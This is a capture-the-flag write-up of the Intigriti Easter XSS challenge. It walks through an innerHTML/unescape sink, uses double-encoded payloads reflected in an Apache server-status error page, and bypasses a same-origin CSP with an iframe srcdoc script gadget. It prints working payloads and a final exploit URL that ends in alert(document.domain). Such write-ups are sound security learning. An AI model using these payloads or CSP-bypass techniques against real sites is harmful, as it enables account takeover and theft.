Intigriti Easter XSS Challenge Write-up
Intigriti Easter XSS Challenge Write-up
Hey all, on March 13th, I was working on some boring college assignments. To take a break, I opened Twitter to see what was new and noticed that Intigriti was hosting an Easter XSS Challenge. I decided to give it a shot.
Challenge Overview
Here is a screenshot of the main challenge page:

The rules were clear, so there was no need for further explanation.
First Attempt
First, I checked the page’s source code.

There was nothing particularly interesting in the HTML code except for this script. The script.js file contained the following JavaScript code:
var hash = document.location.hash.substr(1);
if(hash){
displayReason(hash);
}
document.getElementById("reasons").onchange = function(e){
if(e.target.value != "")
displayReason(e.target.value);
}
function reasonLoaded () {
var reason = document.getElementById("reason");
reason.innerHTML = unescape(this.responseText);
}
function displayReason(reason){
window.location.hash = reason;
var xhr = new XMLHttpRequest();
xhr.addEventListener("load", reasonLoaded);
xhr.open("GET", `./reasons/${reason}.txt`);
xhr.send();
}
Code Breakdown
- It checks if the hash property is set in the location object.
- It sends an XHR request to the selected value (file).
- It reads and prints the response to the page.
Line 11 is the key to this XSS challenge. The page sets the innerHTML of the div to a value that has been unescaped, so URL encoding could be bypassed.
Initial Exploit Attempt
I attempted to access a non-existent page by appending #test to the URL:
https://challenge.intigriti.io/#test

The filename was reflected in the response. I then attempted to use:
<img src=x onerror=alert(1)>
as the filename, expecting the XSS to trigger.

However, it wasn’t that simple. The 404 page encoded the filename using percentage encoding and removed the % character from the response. I experimented with various inputs but couldn’t bypass this limitation.
Second Round: Server Fingerprinting
I fingerprinted the server to check if it was a server-side issue. The HTTP response header included:
Server: Google Frontend
But this wasn’t the real HTTP server. It was a Google App Engine response. Using manual techniques (since Nmap would provide the same output), I triggered a long filename error to reveal more details:

This confirmed that the server was running Apache. The goal was now to trigger an error page that reflected the request URL. Since the 404 page sanitizes inputs, I focused on the 403 page, which could be triggered by accessing restricted files such as .htaccess or server-status.
By sending double-encoded payloads, I was able to reflect the input without encoding. The final payload was:
../server-status?%253Cimg%2520src%253Dx%2520onerror%253Dalert(1)%253E

Bypassing CSP
The Content Security Policy (CSP) was:
content-security-policy: default-src 'self'
This meant inline scripts wouldn’t execute, and external scripts were blocked unless they were hosted on the same origin.
Final Exploit
To execute a <script> tag via innerHTML, I used an <iframe> with the srcdoc attribute. This trick allows an attacker to embed an entire HTML document inside the <iframe>, bypassing CSP limitations.
Since we controlled the custom 404 page, we injected JavaScript into it:
404 - 'File "'; // 404 - 'string' = NaN
alert(1); // XSS Triggered
'" was not found in this folder.' // Valid JavaScript

The final exploit URL was:
https://challenge.intigriti.io/#..//server-status/?%253Ciframe%2520srcdoc%253D%2527%253Cscript%2520src%253D%2522x%252527%253Balert(document.domain)%253B%252527%2522%253E%253C%252Fscript%253E%2527%253E%253C%252Fiframe%253E%250A

Conclusion
This was an incredibly fun challenge! Kudos to Intigriti for creating it. The entire process took me less than an hour to solve. I submitted my solution, and it was confirmed.
I hope you learned something new. Best of luck with future challenges!